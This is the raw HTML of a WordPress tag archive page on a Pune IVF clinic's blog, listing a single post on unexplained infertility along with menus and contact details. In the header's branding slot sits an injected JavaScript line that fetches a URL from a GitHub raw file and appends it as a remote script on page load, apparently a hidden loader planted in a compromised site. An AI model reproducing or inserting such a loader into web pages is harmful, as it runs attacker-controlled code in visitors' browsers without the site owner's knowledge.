background-color: #ffffff;}.has-gridlove-highlight-txt-color{ color: #ffffff;}.has-gridlove-highlight-bg-background-color{ background-color: #083b5c;}.has-gridlove-highlight-bg-color{ color: #083b5c;}.gridlove-cats .gridlove-cat .entry-overlay-wrapper .entry-image:after, .gridlove-cat.gridlove-post-d .entry-image a:after { background-color: rgba(39,179,154,0.7); }.gridlove-cat.gridlove-post-d:hover .entry-image a:after { background-color: rgba(39,179,154,0.9); }
</style>
<script type='text/javascript' src='https://yashivf.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yashivf.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yashivf.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://yashivf.com/blog/wp-json/wp/v2/tags/170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yashivf.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yashivf.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="icon" href="https://yashivf.com/blog/wp-content/uploads/2020/04/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yashivf.com/blog/wp-content/uploads/2020/04/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yashivf.com/blog/wp-content/uploads/2020/04/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://yashivf.com/blog/wp-content/uploads/2020/04/cropped-favicon-1-270x270.png" />
</head>

<body class="archive tag tag-baby tag-170 wp-embed-responsive chrome gridlove-v_1_9_4">
	
		
	<header id="header" class="gridlove-site-header hidden-md-down  gridlove-header-shadow">
			
			
			<div class="gridlove-header-wrapper">
    <div class="gridlove-header-1 gridlove-header-middle container">
        
        <div class="gridlove-slot-l">
            ;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});
<div class="gridlove-site-branding  ">
			<span class="site-title h1"><a href="https://yashivf.com/blog/" rel="home"><img class="gridlove-logo" src="https://yashivf.com/blog/wp-content/uploads/2020/04/logo-3-1.png" alt="Yash IVF"></a></span>
	
	
</div>

        </div>

        <div class="gridlove-slot-r">
            <nav class="gridlove-main-navigation">	
				<ul id="menu-gridlove-main" class="gridlove-main-nav gridlove-menu"><li id="menu-item-2456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2456"><a href="https://yashivf.com/">Home</a></li>
<li id="menu-item-2610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://yashivf.com/blog/category/corona-impact/">Corona Impact</a></li>
<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://yashivf.com/blog/category/ivf-treatment/">IVF Treatment</a></li>
<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://yashivf.com/blog/category/assured-ivf-treatment/">Assured IVF treatment</a></li>
<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://yashivf.com/blog/category/icsi-treatment/">ICSI Treatment</a></li>
<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://yashivf.com/blog/category/iui-treatment/">IUI Treatment</a></li>
<li id="menu-item-2658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2658"><a href="https://yashivf.com/blog/category/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>	</nav>            <svg xmlns="http://www.w3.org/2000/svg" width="162" height="134"><style><![CDATA[.B{fill:#fff}.C{fill-rule:nonzero}.D{stroke-linecap:round}.E{stroke:#a4afb7}.F{stroke-linejoin:round}.G{stroke-width:1.397}.H{stroke-width:1.398}.I{fill:#a4afb7}]]></style><g fill="none" fill-rule="evenodd"><g class="E"><g class="G"><path d="M61.98 75.275c-8.022 2.542-16.67 10.308-21.96 7.668-3.42-1.707-6.616-13.6-11.274-18.15-2.814-2.75-4.152-3.477-5.39-4.136-3.755-2-5.346-1.638-5.346-3.387 0-2.268 4.933-2.786 10.147 2.237.368.354-4.812-4.02-6.085-5.023-1.408-1.108-2.738-2.34-2.027-3.653 1.192-2.2 4.01-.432 5.886 1.844 1.657 2 3.473 4.415 2.814 3.276-1.404-2.427 2.05-4.538 3.375-4.957s3.693-.56 4.477.916c.435.817.173 1.607-.785 2.174-1.23.73-3.824 1.085-4.3 3.185-.33 1.456.607 3.04 3.01 1.24 1.465-1.096.518-2.99 2.073-4.264s3.36-.71 3.36 1.1c0 6.018-4.688 7.117-4.47 7.488 2.073 3.515 5.7 10.152 6.776 11.245 5.14 5.215 13.53-9.38 16.52-8.028" class="B C D F"/><path d="M37.3 9.38a4.19 4.19 0 0 1 4.19 4.19V37.9a4.19 4.19 0 0 1-4.19 4.19L35.5 42.1v4.162a.84.84 0 0 1-.128.445l-.07.095a.84.84 0 0 1-1.181.101L28.408 42.1l-15.537.001a4.19 4.19 0 0 1-4.19-4.19V13.57a4.19 4.19 0 0 1 4.19-4.19H37.3z" fill="#c2cbd2"/></g><path d="M3.793 3.095l2.793 3.5M11.125 1v4.2M1 10.776l3.5.698" stroke-width="1.257" class="D"/><path d="M118.92 25.86l-52.147-.818c-3.543-.056-6.936 1.426-9.303 4.062l-2.9 3.218a16.06 16.06 0 0 0-1.914 2.622c-1.978 3.38-2.987 5.913-3.042 7.537-.703 20.972-.86 36.2-.467 45.675.178 4.312.766 8.138 1.76 11.48a16.06 16.06 0 0 0 15.393 11.479h60.045c8.87 0 16.06-7.2 16.06-16.06V45.183a16.06 16.06 0 0 0-11.076-15.267l-12.42-4.055z" class="B C G"/></g><rect x="48.047" y="24.253" width="81.799" height="81.952" rx="21.786" class="B C"/><g class="E G B C"><rect x="48.745" y="24.951" width="80.403" height="80.556" rx="16.758"/><path d="M101.036 108.812l.55 18.724h-1.292c-1.433 0-2.596 1.162-2.596 2.596s1.162 2.596 2.596 2.596h4.068c1.93 0 3.493-1.564 3.493-3.493 0-.594-1.434-9.606-1.127-20.422m-29.153-.001l.55 18.724h-1.292c-1.433 0-2.596 1.162-2.596 2.596s1.162 2.596 2.596 2.596H80.9c1.93 0 3.493-1.564 3.493-3.493 0-.594-1.434-9.606-1.127-20.422" class="D F"/></g><rect fill-opacity=".7" fill="#e6e9ec" x="53.01" y="28.93" width="71.921" height="71.921" rx="11.507" class="C"/><g class="E G"><g class="B"><path d="M49.964 127.586c2.7-.001 4.84 2.226 4.84 4.694H33.4c0-4.628 3.335-8.024 7.963-8.024 3.1 0 4.725 1.082 6.624 3.627.04.054-1.58 1.245-1.54 1.3-.2.424 1.37-1.597 3.517-1.598zm97.414 4.567h-7.362l-1.268-2.22-6.023-10.1-.084-.154c-.896-1.75-.653-3.896 1.097-4.792a3.23 3.23 0 0 1 4.357 1.424 4.79 4.79 0 0 1 .173.414l2.074 6.43c-.1-.562-.567-4.087-1.428-10.574a4.38 4.38 0 0 1 3.989-4.741c.186-.016.372-.02.56-.012l.25.01a4.47 4.47 0 0 1 4.261 4.902l-1.915 14.544c.024.8.698-1.64 2.023-7.314a2.66 2.66 0 0 1 3.785-1.392c1.493.83 1.6 2.232.764 3.727l-5.252 9.837z"/><path d="M135.764 126.694a5.59 5.59 0 0 1 5.582 5.367l.003.218h-11.17a5.59 5.59 0 0 1 5.367-5.581l.22-.004z"/></g><g class="D"><path d="M28.372 132.552h122.894m3.9 0h5.586m-141.328 0h5.586m-10.055 0h1.676"/><path d="M134.296 71.665c5.477 3.2 16.66 8.085 14.07 9.774-6.7 4.374-9.157 2.803-9.157 8.07 0 9.57 6.257 10.82 9.157 8.3s.316-9.85-3.33-8.3 10.14-5.37 10.14-9.32-16.866-16.835-20.88-17.654" class="B C F"/></g></g><g stroke="#fff" stroke-width="3.352" class="D"><path d="M63.556 35.075c-2.26 1.378-3.863 3.13-4.807 5.258"/><path d="M18.088 25.943l5.258 4.807 10.197-11.173" class="F"/></g><g class="B"><circle cx="57.13" cy="45.451" r="1.327"/><path d="M101.596 52.937c3.58 0 6.59 3.053 6.59 7.305 0 2.072-.596 3.67-1.62 4.767-1.658-1.006-3.604-1.584-5.685-1.584-1.456 0-2.846.283-4.117.797-.95-1.174-1.54-2.7-1.54-4.508 0-4.253 2.79-6.777 6.37-6.777z" class="E H"/></g><circle cx="100.882" cy="60.928" r="2.996" class="I"/><path d="M71.563 52.937c-3.58 0-6.59 3.053-6.59 7.305 0 2.072.596 3.67 1.62 4.767 1.658-1.006 3.604-1.584 5.685-1.584 1.456 0 2.846.283 4.117.797.95-1.174 1.54-2.7 1.54-4.508 0-4.253-2.79-6.777-6.37-6.777z" class="B E H"/><circle transform="matrix(-1 0 0 1 143.553672 1)" cx="71.277" cy="59.928" r="2.996" class="I"/><g class="E"><path d="M74.6 43.95c-6.086 1.702-9.13 3.235-9.13 4.597m34.844-4.597c6.086 1.702 9.13 3.235 9.13 4.597" stroke-width="1.394" class="D F"/><path d="M88.415 80.868c5.056 0 8.045-2.648 10.374-4.956-2.76 1.2-4.824 2.66-10.892 2.66s-8.434-1.048-10.987-2.238c3.266 2.986 6.45 4.534 11.505 4.534z" stroke-width=".999" class="F I"/><g class="B H"><path d="M82.732 78.487l4.788.25-.157 2.992a1.8 1.8 0 0 1-1.889 1.701l-1.197-.063a1.8 1.8 0 0 1-1.701-1.889l.157-2.992z"/><path d="M6.006 1H10.8v2.996a1.8 1.8 0 0 1-1.798 1.798h-1.2a1.8 1.8 0 0 1-1.798-1.798V1z" transform="matrix(-.99863 .052336 .052336 .99863 98.220958 77.17487)"/></g><path d="M104.49 48.955c8.74.196 13.197 1.28 13.37 3.252v3.705c-1.065.337-1.67.955-1.816 1.854-1.542 9.527-4.236 13.15-11.877 13.15-7.723 0-14.822-3.84-15.763-14.117-.05-.558-.72-.854-2.006-.887l-.22.01c-1.142.06-1.738.353-1.786.878-.94 10.278-8.04 14.117-15.763 14.117-7.64 0-10.335-3.624-11.877-13.15-.136-.84-.672-1.434-1.61-1.783l-.207-.07v-3.705c.173-1.972 4.63-3.055 13.37-3.252 6.485-.146 11.384.91 14.684 2.67.674.36 1.702.553 3.083.58l.325.003c1.546 0 2.682-.194 3.408-.582 3.3-1.76 8.2-2.815 14.684-2.67zm-34.136 3.068c-4.59-.1-7.715.117-9.076 1.91-.996 1.312-.837 3.45-.603 5.302.298 2.368 1.022 4.483 1.964 5.722 1.06 1.395 3.033 2.556 6.496 2.556 3.87 0 7.5-1.41 9.37-3.605.894-1.056 3.71-5.835 2.478-8.687-.207-.48-.735-2.96-10.628-3.196zm41.316 1.91c-1.36-1.792-4.487-2.02-9.076-1.91-9.893.237-10.42 2.716-10.628 3.196-1.23 2.853 1.584 7.63 2.478 8.687 1.86 2.196 5.5 3.605 9.37 3.605 3.463 0 5.436-1.16 6.496-2.556.942-1.24 1.666-3.354 1.964-5.722.234-1.853.393-4-.603-5.302z" stroke-width="1.119" class="B"/></g></g></svg>        </div>
        
    </div>
</div>

							 
									<div id="gridlove-header-sticky" class="gridlove-header-sticky">
	<div class="container">
		
		<div class="gridlove-slot-l">
						
<div class="gridlove-site-branding  ">
			<span class="site-title h1"><a href="https://yashivf.com/blog/" rel="home"><img class="gridlove-logo" src="https://yashivf.com/blog/wp-content/uploads/2020/04/logo-3-1.png" alt="Yash IVF"></a></span>
	
	
</div>

		</div>	
		<div class="gridlove-slot-r">
							<nav class="gridlove-main-navigation">	
				<ul id="menu-gridlove-main-1" class="gridlove-main-nav gridlove-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2456"><a href="https://yashivf.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://yashivf.com/blog/category/corona-impact/">Corona Impact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://yashivf.com/blog/category/ivf-treatment/">IVF Treatment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://yashivf.com/blog/category/assured-ivf-treatment/">Assured IVF treatment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://yashivf.com/blog/category/icsi-treatment/">ICSI Treatment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://yashivf.com/blog/category/iui-treatment/">IUI Treatment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2658"><a href="https://yashivf.com/blog/category/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>	</nav>				<svg xmlns="http://www.w3.org/2000/svg" width="162" height="134"><style><![CDATA[.B{fill:#fff}.C{fill-rule:nonzero}.D{stroke-linecap:round}.E{stroke:#a4afb7}.F{stroke-linejoin:round}.G{stroke-width:1.397}.H{stroke-width:1.398}.I{fill:#a4afb7}]]></style><g fill="none" fill-rule="evenodd"><g class="E"><g class="G"><path d="M61.98 75.275c-8.022 2.542-16.67 10.308-21.96 7.668-3.42-1.707-6.616-13.6-11.274-18.15-2.814-2.75-4.152-3.477-5.39-4.136-3.755-2-5.346-1.638-5.346-3.387 0-2.268 4.933-2.786 10.147 2.237.368.354-4.812-4.02-6.085-5.023-1.408-1.108-2.738-2.34-2.027-3.653 1.192-2.2 4.01-.432 5.886 1.844 1.657 2 3.473 4.415 2.814 3.276-1.404-2.427 2.05-4.538 3.375-4.957s3.693-.56 4.477.916c.435.817.173 1.607-.785 2.174-1.23.73-3.824 1.085-4.3 3.185-.33 1.456.607 3.04 3.01 1.24 1.465-1.096.518-2.99 2.073-4.264s3.36-.71 3.36 1.1c0 6.018-4.688 7.117-4.47 7.488 2.073 3.515 5.7 10.152 6.776 11.245 5.14 5.215 13.53-9.38 16.52-8.028" class="B C D F"/><path d="M37.3 9.38a4.19 4.19 0 0 1 4.19 4.19V37.9a4.19 4.19 0 0 1-4.19 4.19L35.5 42.1v4.162a.84.84 0 0 1-.128.445l-.07.095a.84.84 0 0 1-1.181.101L28.408 42.1l-15.537.001a4.19 4.19 0 0 1-4.19-4.19V13.57a4.19 4.19 0 0 1 4.19-4.19H37.3z" fill="#c2cbd2"/></g><path d="M3.793 3.095l2.793 3.5M11.125 1v4.2M1 10.776l3.5.698" stroke-width="1.257" class="D"/><path d="M118.92 25.86l-52.147-.818c-3.543-.056-6.936 1.426-9.303 4.062l-2.9 3.218a16.06 16.06 0 0 0-1.914 2.622c-1.978 3.38-2.987 5.913-3.042 7.537-.703 20.972-.86 36.2-.467 45.675.178 4.312.766 8.138 1.76 11.48a16.06 16.06 0 0 0 15.393 11.479h60.045c8.87 0 16.06-7.2 16.06-16.06V45.183a16.06 16.06 0 0 0-11.076-15.267l-12.42-4.055z" class="B C G"/></g><rect x="48.047" y="24.253" width="81.799" height="81.952" rx="21.786" class="B C"/><g class="E G B C"><rect x="48.745" y="24.951" width="80.403" height="80.556" rx="16.758"/><path d="M101.036 108.812l.55 18.724h-1.292c-1.433 0-2.596 1.162-2.596 2.596s1.162 2.596 2.596 2.596h4.068c1.93 0 3.493-1.564 3.493-3.493 0-.594-1.434-9.606-1.127-20.422m-29.153-.001l.55 18.724h-1.292c-1.433 0-2.596 1.162-2.596 2.596s1.162 2.596 2.596 2.596H80.9c1.93 0 3.493-1.564 3.493-3.493 0-.594-1.434-9.606-1.127-20.422" class="D F"/></g><rect fill-opacity=".7" fill="#e6e9ec" x="53.01" y="28.93" width="71.921" height="71.921" rx="11.507" class="C"/><g class="E G"><g class="B"><path d="M49.964 127.586c2.7-.001 4.84 2.226 4.84 4.694H33.4c0-4.628 3.335-8.024 7.963-8.024 3.1 0 4.725 1.082 6.624 3.627.04.054-1.58 1.245-1.54 1.3-.2.424 1.37-1.597 3.517-1.598zm97.414 4.567h-7.362l-1.268-2.22-6.023-10.1-.084-.154c-.896-1.75-.653-3.896 1.097-4.792a3.23 3.23 0 0 1 4.357 1.424 4.79 4.79 0 0 1 .173.414l2.074 6.43c-.1-.562-.567-4.087-1.428-10.574a4.38 4.38 0 0 1 3.989-4.741c.186-.016.372-.02.56-.012l.25.01a4.47 4.47 0 0 1 4.261 4.902l-1.915 14.544c.024.8.698-1.64 2.023-7.314a2.66 2.66 0 0 1 3.785-1.392c1.493.83 1.6 2.232.764 3.727l-5.252 9.837z"/><path d="M135.764 126.694a5.59 5.59 0 0 1 5.582 5.367l.003.218h-11.17a5.59 5.59 0 0 1 5.367-5.581l.22-.004z"/></g><g class="D"><path d="M28.372 132.552h122.894m3.9 0h5.586m-141.328 0h5.586m-10.055 0h1.676"/><path d="M134.296 71.665c5.477 3.2 16.66 8.085 14.07 9.774-6.7 4.374-9.157 2.803-9.157 8.07 0 9.57 6.257 10.82 9.157 8.3s.316-9.85-3.33-8.3 10.14-5.37 10.14-9.32-16.866-16.835-20.88-17.654" class="B C F"/></g></g><g stroke="#fff" stroke-width="3.352" class="D"><path d="M63.556 35.075c-2.26 1.378-3.863 3.13-4.807 5.258"/><path d="M18.088 25.943l5.258 4.807 10.197-11.173" class="F"/></g><g class="B"><circle cx="57.13" cy="45.451" r="1.327"/><path d="M101.596 52.937c3.58 0 6.59 3.053 6.59 7.305 0 2.072-.596 3.67-1.62 4.767-1.658-1.006-3.604-1.584-5.685-1.584-1.456 0-2.846.283-4.117.797-.95-1.174-1.54-2.7-1.54-4.508 0-4.253 2.79-6.777 6.37-6.777z" class="E H"/></g><circle cx="100.882" cy="60.928" r="2.996" class="I"/><path d="M71.563 52.937c-3.58 0-6.59 3.053-6.59 7.305 0 2.072.596 3.67 1.62 4.767 1.658-1.006 3.604-1.584 5.685-1.584 1.456 0 2.846.283 4.117.797.95-1.174 1.54-2.7 1.54-4.508 0-4.253-2.79-6.777-6.37-6.777z" class="B E H"/><circle transform="matrix(-1 0 0 1 143.553672 1)" cx="71.277" cy="59.928" r="2.996" class="I"/><g class="E"><path d="M74.6 43.95c-6.086 1.702-9.13 3.235-9.13 4.597m34.844-4.597c6.086 1.702 9.13 3.235 9.13 4.597" stroke-width="1.394" class="D F"/><path d="M88.415 80.868c5.056 0 8.045-2.648 10.374-4.956-2.76 1.2-4.824 2.66-10.892 2.66s-8.434-1.048-10.987-2.238c3.266 2.986 6.45 4.534 11.505 4.534z" stroke-width=".999" class="F I"/><g class="B H"><path d="M82.732 78.487l4.788.25-.157 2.992a1.8 1.8 0 0 1-1.889 1.701l-1.197-.063a1.8 1.8 0 0 1-1.701-1.889l.157-2.992z"/><path d="M6.006 1H10.8v2.996a1.8 1.8 0 0 1-1.798 1.798h-1.2a1.8 1.8 0 0 1-1.798-1.798V1z" transform="matrix(-.99863 .052336 .052336 .99863 98.220958 77.17487)"/></g><path d="M104.49 48.955c8.74.196 13.197 1.28 13.37 3.252v3.705c-1.065.337-1.67.955-1.816 1.854-1.542 9.527-4.236 13.15-11.877 13.15-7.723 0-14.822-3.84-15.763-14.117-.05-.558-.72-.854-2.006-.887l-.22.01c-1.142.06-1.738.353-1.786.878-.94 10.278-8.04 14.117-15.763 14.117-7.64 0-10.335-3.624-11.877-13.15-.136-.84-.672-1.434-1.61-1.783l-.207-.07v-3.705c.173-1.972 4.63-3.055 13.37-3.252 6.485-.146 11.384.91 14.684 2.67.674.36 1.702.553 3.083.58l.325.003c1.546 0 2.682-.194 3.408-.582 3.3-1.76 8.2-2.815 14.684-2.67zm-34.136 3.068c-4.59-.1-7.715.117-9.076 1.91-.996 1.312-.837 3.45-.603 5.302.298 2.368 1.022 4.483 1.964 5.722 1.06 1.395 3.033 2.556 6.496 2.556 3.87 0 7.5-1.41 9.37-3.605.894-1.056 3.71-5.835 2.478-8.687-.207-.48-.735-2.96-10.628-3.196zm41.316 1.91c-1.36-1.792-4.487-2.02-9.076-1.91-9.893.237-10.42 2.716-10.628 3.196-1.23 2.853 1.584 7.63 2.478 8.687 1.86 2.196 5.5 3.605 9.37 3.605 3.463 0 5.436-1.16 6.496-2.556.942-1.24 1.666-3.354 1.964-5.722.234-1.853.393-4-.603-5.302z" stroke-width="1.119" class="B"/></g></g></svg>			  
		</div>
	</div>
</div>								
			
	</header>

	<div id="gridlove-header-responsive" class="gridlove-header-responsive hidden-lg-up">

	<div class="container">
		
		<div class="gridlove-site-branding mini">
		<span class="site-title h1"><a href="https://yashivf.com/blog/" rel="home"><img class="gridlove-logo-mini" src="https://yashivf.com/blog/wp-content/uploads/2020/04/logo-3-1.png" alt="Yash IVF"></a></span>
</div>
		<ul class="gridlove-actions gridlove-menu">

								<li class="gridlove-actions-button gridlove-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="gridlove-search-form" action="https://yashivf.com/blog/" method="get"><input name="s" type="text" value="" placeholder="Type here to search..." /><button type="submit" class="gridlove-button-search">Search</button></form>		</li>
	</ul>
</li>				
			<li class="gridlove-actions-button">
	<span class="gridlove-sidebar-action">
		<i class="fa fa-bars"></i>
	</span>
</li>	
</ul>
	</div>

</div>




    <div id="content" class="gridlove-site-content container">

        <div class="gridlove-module module-type-posts ">
            <div class="module-header"><div class="module-title"><h1 class="h2">Tag - Baby</h1></div></div>
            <div class="row gridlove-posts">

                
                                        
                    
                        
                        
                        
                                                <div class="col-lg-4 col-md-6 col-sm-12 layout-simple">
                                                        <article class="gridlove-post gridlove-post-a gridlove-box  post-3050 post type-post status-publish format-standard has-post-thumbnail hentry category-unexplained-infertility tag-baby tag-fertility tag-infertility tag-ivf tag-ivf-journey tag-ivf-success tag-ivfjourney tag-male-fertility tag-motherhood tag-newborn tag-pregnancy tag-pregnant tag-unexplained-infertility">

            <div class="entry-image">
            <a href="https://yashivf.com/blog/ensuring-motherhood-despite-unexplained-infertility/" title="ENSURING MOTHERHOOD DESPITE UNEXPLAINED INFERTILITY?"><img width="370" height="150" src="https://yashivf.com/blog/wp-content/uploads/2023/05/WANT-TO-ENSURE-MOTHERHOOD-DESPITE-UNEXPLAINED-INFERTILITY-370x150.jpg" class="attachment-gridlove-a4 size-gridlove-a4 wp-post-image" alt="Yash IVF Best Infertility clinic in Pune" /></a>
            <div class="entry-category">
                                                    
                                    <a href="https://yashivf.com/blog/category/unexplained-infertility/" class="gridlove-cat gridlove-cat-157">Unexplained Infertility</a>                            </div>
        </div>
    

    <div class="box-inner-p">
        <div class="box-inner-ellipsis">
            <h2 class="entry-title h3"><a href="https://yashivf.com/blog/ensuring-motherhood-despite-unexplained-infertility/">ENSURING MOTHERHOOD DESPITE UNEXPLAINED INFERTILITY?</a></h2>        </div>
                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated">May 23, 2023</span></div></div>
            </div>

</article>                        </div>
                        
                        
                    
                    
                    
                
            </div>

        </div>

        
    </div>



<div id="footer" class="gridlove-footer">

	
	        <div class="container">
	            <div class="row">
	                
											<div class="col-lg-3 col-md-6 col-sm-12">
															<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">SPECIALITIES</h4><div class="menu-specialities-container"><ul id="menu-specialities" class="menu"><li id="menu-item-2458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2458"><a href="https://www.yashivf.com/male-infertility-treatment-in-pune.php">His Infertility</a></li>
<li id="menu-item-2459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2459"><a href="https://www.yashivf.com/female-infertility-treatment-in-pune.php">Her Infertility</a></li>
<li id="menu-item-2460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2460"><a href="https://www.yashivf.com/intrauterine-insemination.php">IUI</a></li>
<li id="menu-item-2461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2461"><a href="https://www.yashivf.com/ivf-treatment-in-pune.php">IVF</a></li>
<li id="menu-item-2462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2462"><a href="https://www.yashivf.com/intrauterine-insemination.php">ICSI</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2463"><a href="https://www.yashivf.com/laparoscopic-surgery-in-pune.php">Laparoscopy</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2464"><a href="https://www.yashivf.com/hysteroscopic-surgery-in-pune.php">Hysteroscopy</a></li>
</ul></div></div>													</div>
											<div class="col-lg-3 col-md-6 col-sm-12">
															<div id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">TREATMENT FOR</h4><div class="menu-treatment-for-container"><ul id="menu-treatment-for" class="menu"><li id="menu-item-2466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2466"><a href="https://www.yashivf.com/absent-sperm-treatment-in-pune.php">Absent Sperm</a></li>
<li id="menu-item-2467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2467"><a href="https://www.yashivf.com/low-sperm-count-treatment-in-pune.php">Low Sperm Count</a></li>
<li id="menu-item-2468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2468"><a href="https://www.yashivf.com/low-sperm-motility-treatment-in-pune.php">Low Sperm Motility</a></li>
<li id="menu-item-2469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2469"><a href="https://www.yashivf.com/abnormal-sperm-treatment-in-pune.php">Abnormal Sperm</a></li>
<li id="menu-item-2470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2470"><a href="https://www.yashivf.com/blocked-tubes-treatment-in-pune.php">Blocked Tubes</a></li>
<li id="menu-item-2471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2471"><a href="https://www.yashivf.com/unexplained-infertility.php">Unexplained Infertility</a></li>
</ul></div></div>													</div>
											<div class="col-lg-3 col-md-6 col-sm-12">
															<div id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">PROCEDURE</h4><div class="menu-procedure-container"><ul id="menu-procedure" class="menu"><li id="menu-item-2472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2472"><a href="https://www.yashivf.com/donor-insemination-in-pune.php">Donor Insemination</a></li>
<li id="menu-item-2473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2473"><a href="https://www.yashivf.com/artificial-insemination-treatment-in-pune.php">Artificial Insemination</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2474"><a href="https://www.yashivf.com/ivf-treatment-in-pune.php">IVF</a></li>
<li id="menu-item-2475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2475"><a href="https://www.yashivf.com/intra-cytoplasmic-sperm-injection.php">ICSI</a></li>
<li id="menu-item-2476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2476"><a href="https://www.yashivf.com/blastocyst-culture-treatment-in-pune.php">Blastocyst Transfer</a></li>
<li id="menu-item-2477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2477"><a href="https://www.yashivf.com/laser-hatching-in-pune.php">Laser Hatching</a></li>
</ul></div></div>													</div>
											<div class="col-lg-3 col-md-6 col-sm-12">
															<div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">CONTACT US</h4><div class="textwidget custom-html-widget"><html>
<font color="#e8e8e8">Jangali Maharaj Road, Next to McDonalds, Deccan Gymkhana,<br>
Pune – 411004.<br><br>

info@pearlwomenshospital.com<br> pearlwomenshospital@gmail.com<br><br>

020-25531209<br>
+91 8888576666	</font>
</html></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5d94480edb28311764d6d4c7/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--></div></div>													</div>
					
	            </div>
	        </div>

	
    
	        <div class="gridlove-copyright">
	            <div class="container">
	                <p style="text-align: center"><font color="#e8e8e8">Copyright © 2017 Yash IVF. All right reserved.</font></p>	            </div>
	        </div>

	
</div>


<div class="gridlove-sidebar-action-wrapper">

	<span class="gridlove-action-close"><i class="fa fa-times" aria-hidden="true"></i></span>

	<div class="gridlove-sidebar-action-inside">

		<div class="hidden-lg-up widget gridlove-box widget_nav_menu">
					<ul id="menu-gridlove-main-2" class="gridlove-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2456"><a href="https://yashivf.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://yashivf.com/blog/category/corona-impact/">Corona Impact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://yashivf.com/blog/category/ivf-treatment/">IVF Treatment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://yashivf.com/blog/category/assured-ivf-treatment/">Assured IVF treatment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://yashivf.com/blog/category/icsi-treatment/">ICSI Treatment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://yashivf.com/blog/category/iui-treatment/">IUI Treatment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2658"><a href="https://yashivf.com/blog/category/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>		</div>

		

	</div>

</div>

<div class="gridlove-sidebar-action-overlay"></div>
